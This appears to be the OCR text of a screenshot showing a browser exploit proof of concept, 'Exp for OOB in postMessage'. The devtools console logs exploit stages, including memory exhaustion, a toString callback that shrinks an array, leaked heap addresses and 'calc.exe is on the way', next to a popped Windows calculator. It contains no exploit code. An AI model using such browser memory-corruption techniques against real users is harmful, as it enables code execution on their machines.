 Exp for OOB in postMessage
文件
/exp.html
Elements
Console
Sources
Network
top
Filter
Default levels
2 hidden
计算器
标准
0
MC MR M+ M- MS M˅
% ²√x x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
重新加载
11 exp.html:164
12 exp.html:164
13 exp.html:164
14 exp.html:164
15 exp.html:164
16 exp.html:164
17 exp.html:164
18 exp.html:164
19 exp.html:164
20 exp.html:164
21 exp.html:164
22 exp.html:164
RangeError: Array buffer d5d884d3-95e1-4539-b346-566af98ccd19:13
allocation failed
at new ArrayBuffer (<anonymous>)
at loop (d5d884d3-95e1-4539-b346-566af98ccd19:9)
[+] finish occupation d5d884d3-95e1-4539-b346-566af98ccd19:18
[+] Step 1: finished exp.html:23
[+] Step 2: post message exp.html:23
[*] release memory exp.html:172
[*] sleep finished exp.html:174
[+] Step 2: finished exp.html:23
[*] callback: toString blob:null/e9917637-c…449-61277d809a99:16
called, shrinking Array
Hacked by P4nda blob:null/e9917637-c…449-61277d809a99:45
[+] element addr : blob:null/e9917637-c…449-61277d809a99:65
0x61c2ee06cd9
[+] obj_addr addr : blob:null/e9917637-c…449-61277d809a99:68
0x401fc550adf1
[+] 0x401fc550ae08: blob:null/e9917637-c…449-61277d809a99:74
0x401fc550adb9
[+] 0x401fc550adc0: blob:null/e9917637-c…449-61277d809a99:74
0x401fc550ad91
[+] 0x401fc550ada0: blob:null/e9917637-c…449-61277d809a99:74
0x401fc550ac09
[+] 0x401fc550acf0: blob:null/e9917637-c…449-61277d809a99:74
0x195a65570000
[+] calc.exe is on the blob:null/e9917637-c…449-61277d809a99:86
way ...
Console